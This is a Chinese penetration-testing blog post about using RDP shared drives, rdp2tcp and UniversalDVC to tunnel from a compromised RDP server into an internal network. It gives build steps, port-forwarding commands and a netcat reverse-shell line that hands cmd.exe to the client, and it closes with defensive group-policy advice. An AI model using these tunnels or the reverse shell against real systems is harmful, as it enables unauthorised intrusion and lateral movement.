

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93
body_size: 5356
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
  <meta name="generator" content="Jekyll">

  <title>渗透技巧——使用远程桌面协议建立通道</title>

  <link rel="stylesheet" href="/css/main.css">
  
  <link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" /> <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>渗透技巧——使用远程桌面协议建立通道 | 3gstudent-Blog</title>
<meta name="generator" content="Jekyll v3.9.3" />
<meta property="og:title" content="渗透技巧——使用远程桌面协议建立通道" />
<meta name="author" content="3gstudent" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="0x00 前言" />
<meta property="og:description" content="0x00 前言" />
<link rel="canonical" href="https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93" />
<meta property="og:url" content="https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93" />
<meta property="og:site_name" content="3gstudent-Blog" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2019-12-05T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="渗透技巧——使用远程桌面协议建立通道" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"3gstudent","url":"https://3gstudent.github.io/"},"dateModified":"2019-12-05T00:00:00+00:00","datePublished":"2019-12-05T00:00:00+00:00","description":"0x00 前言","headline":"渗透技巧——使用远程桌面协议建立通道","mainEntityOfPage":{"@type":"WebPage","@id":"https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93"},"url":"https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E4%BD%BF%E7%94%A8%E8%BF%9C%E7%A8%8B%E6%A1%8C%E9%9D%A2%E5%8D%8F%E8%AE%AE%E5%BB%BA%E7%AB%8B%E9%80%9A%E9%81%93"}</script>
<!-- End Jekyll SEO tag -->

</head>

<body>
  <div id="wrapper">
    <header>
  <div>
    <a href="/">
    
    <h1>Good in study, attitude and health</h1>
    </a>
    <div class="header-links">
      <a href="/archive"><h2 class="header-link">Archive</h2></a>
<a href="/about"><h2 class="header-link">About</h2></a>
<a href="/atom.xml"><h2 class="header-link">RSS</h2></a>
    </div>
  </div>
</header>
    <div class="container">
      <section id="main_content">
        <article>
  <h2>渗透技巧——使用远程桌面协议建立通道</h2>
  <time datetime="2019-12-05T00:00:00+00:00" class="by-line">05 Dec 2019</time>
  <h2 id="0x00-前言">0x00 前言</h2>
<hr />

<p>最近从@cpl3h的博客中学到了使用远程桌面协议建立通道的方法。</p>

<p>本文将对这个方法进行整理，结合自己的经验，添加个人理解。</p>

<p>学习地址：</p>

<p>https://ijustwannared.team/2019/11/07/c2-over-rdp-virtual-channels/</p>

<h2 id="0x01-简介">0x01 简介</h2>
<hr />

<p>本文将要介绍以下内容：</p>

<ul>
  <li>使用场景</li>
  <li>使用共享文件建立通道</li>
  <li>使用rdp2tcp建立通道</li>
  <li>使用UniversalDVC建立通道</li>
  <li>利用分析</li>
  <li>防御建议</li>
</ul>

<h2 id="0x02-使用场景">0x02 使用场景</h2>
<hr />

<p>由于防火墙的设置，只能连接一台Windows服务器的远程桌面，那么如何以这台Windows服务器为跳板进入内网</p>

<p>简要描述如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/1-1.png" alt="Alt text" /></p>

<h2 id="0x03-使用共享文件建立通道">0x03 使用共享文件建立通道</h2>
<hr />

<p>通过读写RDP Client和RDP Server之间共享的文件作为数据传输的通道</p>

<p>POC：</p>

<p>https://github.com/outflanknl/external_c2</p>

<p>这是根据Cobalt Strike中External C2规范编写的POC</p>

<h3 id="实现原理">实现原理：</h3>

<p>建立远程桌面连接时，RDP Client和RDP Server之间可以创建共享文件夹，通过读写共享文件作为数据传输的通道</p>

<h3 id="1windows系统连接远程桌面并开启文件共享">1.Windows系统连接远程桌面并开启文件共享</h3>

<h4 id="1通过配置mstscexe开启文件共享">(1)通过配置mstsc.exe开启文件共享</h4>

<p>如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/1-2.png" alt="Alt text" /></p>

<h4 id="2使用freerdp开启文件共享">(2)使用FreeRDP开启文件共享</h4>

<p>下载地址：</p>

<p>https://cloudbase.it/freerdp-for-windows-nightly-builds/</p>

<p>命令实例：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>wfreerdp /v:192.168.112.129:3389 -u:1 -p:Test123! /cert-ignore /drive:share1,c:\
</code></pre></div></div>

<h3 id="2kali系统连接远程桌面并开启文件共享">2.Kali系统连接远程桌面并开启文件共享</h3>

<h4 id="1使用xfreerdp开启文件共享">(1)使用xfreerdp开启文件共享</h4>

<p>将本地文件夹<code class="language-plaintext highlighter-rouge">/tmp</code>共享的命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>xfreerdp /v:192.168.112.129:3389 /u:1 /p:Test123! /cert-ignore /drive:share1,/tmp
</code></pre></div></div>

<h4 id="2使用rdesktop开启文件共享">(2)使用rdesktop开启文件共享</h4>

<p>将本地文件夹<code class="language-plaintext highlighter-rouge">/tmp</code>共享的命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>rdesktop 192.168.112.129 -u1 -pTest123! -r disk:share1=/tmp
</code></pre></div></div>

<p>在RDP Server上，可通过<code class="language-plaintext highlighter-rouge">\\tsclient\</code>访问共享的文件资源</p>

<p>通过文件读写来传输数据的具体细节可参考xpn的文章：</p>

<p>https://blog.xpnsec.com/exploring-cobalt-strikes-externalc2-framework/</p>

<h2 id="0x04-使用rdp2tcp建立通道">0x04 使用rdp2tcp建立通道</h2>
<hr />

<p>rdp2tcp使用RDP虚拟通道功能来复用端口</p>

<p>可用的功能：</p>

<ul>
  <li>正向TCP端口转发</li>
  <li>反向TCP端口转发</li>
  <li>处理标准输入/输出转发</li>
  <li>SOCKS5代理</li>
</ul>

<p>POC：</p>

<p>https://github.com/V-E-O/rdp2tcp</p>

<p>测试系统： Kali2 x64</p>

<h3 id="1下载并编译rdp2tcp">1.下载并编译rdp2tcp</h3>

<h4 id="1安装mingw-w64">(1)安装mingw-w64</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>apt-get install mingw-w64
</code></pre></div></div>

<h4 id="2下载rdp2tcp">(2)下载rdp2tcp</h4>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>git clone https://github.com/V-E-O/rdp2tcp.git
cd rdp2tcp
</code></pre></div></div>

<h4 id="3修改配置文件">(3)修改配置文件</h4>

<p>rdp2tcp默认不支持编译64位的exe，所以这里需要修改配置文件，增加编译64位exe的配置信息</p>

<p>修改文件<code class="language-plaintext highlighter-rouge">Makefile</code>，新的内容如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>all: client server-mingw64

client: client/rdp2tcp
client/rdp2tcp:
	make -C client

#server-mingw32: server/rdp2tcp.exe
#server/rdp2tcp.exe:
#	make -C server -f Makefile.mingw32

server-mingw64: server/rdp2tcp64.exe
server/rdp2tcp64.exe:
	make -C server -f Makefile.mingw64

clean:
	make -C client clean
#	make -C server -f Makefile.mingw32 clean
	make -C server -f Makefile.mingw64 clean
	make -C tools clean
</code></pre></div></div>

<p><strong>注：</strong></p>

<p>因为我们使用了64位的操作系统，并且安装了64位的mingw，所以这里设置为生成64位的exe</p>

<p>新建文件<code class="language-plaintext highlighter-rouge">/server/Makefile.mingw64</code>，内容如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>BIN=rdp2tcp64.exe
CC=i686-w64-mingw32-gcc
CFLAGS=-Wall -g \
		 -D_WIN32_WINNT=0x0501 \
		 -I../common

# -D_WIN32_WINNT=0x0501
# -D_WIN32_WINNT=0x0501 -DDEBUG

LDFLAGS=-lwtsapi32 -lws2_32
OBJS=	../common/iobuf.o \
	../common/print.o \
	../common/msgparser.o \
	../common/nethelper.o \
	../common/netaddr.o \
	errors.o aio.o events.o \
	tunnel.o channel.o process.o commands.o main.o

all: clean_common $(BIN)

clean_common:
	$(MAKE) -C ../common clean

$(BIN): $(OBJS)
	$(CC) -o $@ $(OBJS) $(LDFLAGS) 

%.o: %.c
	$(CC) $(CFLAGS) -o $@ -c $&lt;

clean:
	rm -f $(OBJS) $(BIN)
</code></pre></div></div>

<h4 id="4编译">(4)编译</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>make
</code></pre></div></div>

<p>生成以下文件:</p>

<ul>
  <li>/server/rdp2tcp64.exe</li>
  <li>/client/rdp2tcp</li>
</ul>

<h3 id="2安装xfreerdp">2.安装xfreerdp</h3>

<p>Kali系统默认安装的xfreerdp不支持TCP重定向的功能</p>

<p>如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/2-2.png" alt="Alt text" /></p>

<p>如果支持TCP重定向的功能，程序回显的内容如下</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/2-1.png" alt="Alt text" /></p>

<p>需要重新下载编译xfreerdp，这里我使用的版本是freerdp-nightly</p>

<p>参考链接：</p>

<p>https://ci.freerdp.com/job/freerdp-nightly-binaries/</p>

<p>这里我使用的发行版为bionic，完整的安装命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>echo "deb http://pub.freerdp.com/repositories/deb/bionic/ freerdp-nightly main " &gt;&gt;/etc/apt/sources.list
wget -O - http://pub.freerdp.com/repositories/ADD6BF6D97CE5D8D.asc | sudo apt-key add -
apt-get update
apt-get install freerdp-nightly
</code></pre></div></div>

<p>对应的安装路径为<code class="language-plaintext highlighter-rouge">/opt/freerdp-nightly</code></p>

<p>启动新版的xfreerdp，对应的路径为: <code class="language-plaintext highlighter-rouge">/opt/freerdp-nightly/bin/xfreerdp</code></p>

<p>新版的xfreerdp支持TCP重定向，如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/2-3.png" alt="Alt text" /></p>

<h3 id="3使用xfreerdp连接远程桌面并建立通道">3.使用xfreerdp连接远程桌面并建立通道</h3>

<p>这里介绍正向TCP端口转发的方法</p>

<h4 id="1执行xfreerdp并开启tcp重定向功能">(1)执行xfreerdp并开启TCP重定向功能</h4>

<p>Kali系统上执行：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>/opt/freerdp-nightly/bin/xfreerdp /v:192.168.112.129:3389 /u:1 /p:Test123! /cert-ignore /rdp2tcp:/root/rdp2tcp/client/rdp2tcp
</code></pre></div></div>

<h4 id="2将rdp2tcp64exe上传至rdp-server并执行不需要管理员权限">(2)将rdp2tcp64.exe上传至RDP Server并执行(不需要管理员权限)</h4>

<p>执行结果如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/2-4.png" alt="Alt text" /></p>

<h4 id="3在kali系统上启动rdp2tcppy">(3)在Kali系统上启动rdp2tcp.py</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cd rdp2tcp/tools
python rdp2tcp.py
</code></pre></div></div>

<p>添加正向端口转发(本地445-&gt;192.168.112.129:445)的命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python rdp2tcp.py add forward 127.0.0.1 445 192.168.112.129 445
</code></pre></div></div>

<p>输出结果如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/3-1.png" alt="Alt text" /></p>

<h4 id="4访问本地445端口">(4)访问本地445端口</h4>

<p>访问本地445端口的数据被转发至192.168.112.129的445端口，如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/3-2.png" alt="Alt text" /></p>

<p>正向端口转发建立成功</p>

<h2 id="0x05-使用universaldvc建立通道">0x05 使用UniversalDVC建立通道</h2>
<hr />

<p>UniversalDVC是以注册UDVC插件的形式，使用动态虚拟通道建立通道</p>

<p>POC：</p>

<p>https://github.com/earthquake/UniversalDVC</p>

<p>测试系统： Win7 x64</p>

<h3 id="1安装udvc插件">1.安装UDVC插件</h3>

<p>下载编译好的64位文件，地址如下：</p>

<p>https://github.com/earthquake/UniversalDVC/files/1880297/UDVC-x64.zip</p>

<p>将其中64位的dll保存在<code class="language-plaintext highlighter-rouge">%windir%\system32</code>下</p>

<p>注册dll的命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>regsvr32.exe UDVC-Plugin.x64.dll
</code></pre></div></div>

<p>如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/4-1.png" alt="Alt text" /></p>

<p>UDVC插件注册后将创建注册表项用来保存配置信息</p>

<p>配置文件的位置：<code class="language-plaintext highlighter-rouge">HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default\AddIns\UDVC-Plugin</code></p>

<p>默认监听的端口为31337</p>

<p><strong>注：</strong></p>

<p>在RDP Server启动UDVC-Server.exe后，UDVC插件才会开启监听端口</p>

<h3 id="2实现端口转发的功能">2.实现端口转发的功能</h3>

<h4 id="1将mode设置为socket-server-mode-0---default">(1)将Mode设置为<code class="language-plaintext highlighter-rouge">Socket server mode (0 - default)</code></h4>

<p>修改注册表的cmd命令为:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>reg add "hkcu\Software\Microsoft\Terminal Server Client\Default\AddIns\UDVC-Plugin" /v mode /t REG_DWORD /d 0 /f
</code></pre></div></div>

<h4 id="2设置监听端口为1234">(2)设置监听端口为1234</h4>

<p>修改注册表的cmd命令为:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>reg add "hkcu\Software\Microsoft\Terminal Server Client\Default\AddIns\UDVC-Plugin" /v port /t REG_SZ /d 1234 /f
</code></pre></div></div>

<h4 id="3启动远程桌面客户端">(3)启动远程桌面客户端</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mstsc.exe
</code></pre></div></div>

<p>连接远程桌面</p>

<h4 id="4rdp-server启动udvc-serverexe">(4)RDP Server启动UDVC-Server.exe</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>UDVC-Server.x64.exe -c -p 80 -i 192.168.112.129 -0
</code></pre></div></div>

<h4 id="5rdp-client打开浏览器并访问http1270011234">(5)RDP Client打开浏览器并访问http://127.0.0.1:1234</h4>

<p>获得内网192.168.112.129:80的数据</p>

<p>通道建立完成，简要流程图如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/4-2.png" alt="Alt text" /></p>

<h3 id="3实现反弹shell的功能">3.实现反弹shell的功能</h3>

<p>RDP Server反弹一个shell至RDP Client</p>

<p>RDP Client能够实时控制RDP Server，执行cmd命令</p>

<h4 id="1将mode设置为socket-client-mode-1">(1)将Mode设置为<code class="language-plaintext highlighter-rouge">Socket client mode (1)</code></h4>

<p>修改注册表的cmd命令为:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>reg add "hkcu\Software\Microsoft\Terminal Server Client\Default\AddIns\UDVC-Plugin" /v mode /t REG_DWORD /d 1 /f
</code></pre></div></div>

<h4 id="2设置监听端口为1234-1">(2)设置监听端口为1234</h4>

<p>修改注册表的cmd命令为:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>reg add "hkcu\Software\Microsoft\Terminal Server Client\Default\AddIns\UDVC-Plugin" /v port /t REG_SZ /d 1234 /f
</code></pre></div></div>

<h4 id="3启动远程桌面客户端-1">(3)启动远程桌面客户端</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>mstsc.exe
</code></pre></div></div>

<p>连接远程桌面</p>

<h4 id="4rdp-client使用nc监听本地端口1234">(4)RDP Client使用nc监听本地端口1234</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nc64.exe -lvp 1234
</code></pre></div></div>

<h4 id="5rdp-server启动udvc-serverexe">(5)RDP Server启动UDVC-Server.exe</h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>UDVC-Server.x64.exe -p 5678 -0
</code></pre></div></div>

<p>此时将建立一条动态虚拟通道：RDP Server-&gt;RDP Client:1234</p>

<p>并且RDP Server开启监听端口5678</p>

<h4 id="6rdp-server使用nc连接本地端口5678并指定重定向的程序为cwindowssystem32cmdexe">(6)RDP Server使用nc连接本地端口5678并指定重定向的程序为<code class="language-plaintext highlighter-rouge">c:\windows\system32\cmd.exe</code></h4>

<p>命令如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nc64.exe 127.0.0.1 5678 -e c:\windows\system32\cmd.exe
</code></pre></div></div>

<p>通道建立完成，简要流程图如下图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2019-12-5/4-3.png" alt="Alt text" /></p>

<h2 id="0x06-利用分析">0x06 利用分析</h2>
<hr />

<p>对于这三种建立通道的方法(共享文件、rdp2tcp和UniversalDVC)，利用前提是已经获得了连接远程桌面的权限</p>

<p>严格地说，利用这台远程桌面服务器，就已经能够对内网资源进行访问</p>

<p>研究这种方法的意义在于某些情况下远程桌面服务器无法运行我们的程序</p>

<p>例如远程桌面服务器为Windows系统，而我们想执行的程序只支持Linux，这就避免了考虑程序移植的问题</p>

<h2 id="0x07-防御建议">0x07 防御建议</h2>
<hr />

<p>1.外网远程桌面服务器的安全</p>

<p>如果攻击者能够使用远程桌面协议建立通道，代表攻击者已经获得了这台服务器的权限，所以对于开放外网访问的远程桌面服务器，不仅要及时更新补丁，还要注意防范口令爆破</p>

<p>2.使用组策略禁用重定向的设备</p>

<p>组策略位置：</p>

<p><code class="language-plaintext highlighter-rouge">Computer Configuration</code>-&gt;<code class="language-plaintext highlighter-rouge">Administrative Templates</code>-&gt;<code class="language-plaintext highlighter-rouge">Windows Components</code>-&gt;<code class="language-plaintext highlighter-rouge">Remote Desktop Services</code>-&gt;<code class="language-plaintext highlighter-rouge">Remote Desktop Session Host</code>-&gt;<code class="language-plaintext highlighter-rouge">Device and Resource Redirection</code></p>

<h2 id="0x08-小结">0x08 小结</h2>
<hr />

<p>本文参考@cpl3h的文章，对使用远程桌面协议建立通道的方法进行整理，结合自己的经验，添加个人理解，分析利用思路，总结防御建议。</p>

<hr />

<p><a href="https://github.com/3gstudent/feedback/issues/new">LEAVE A REPLY</a></p>


</article>
      </section>
    </div>
  </div>

   


  
</body>

</html>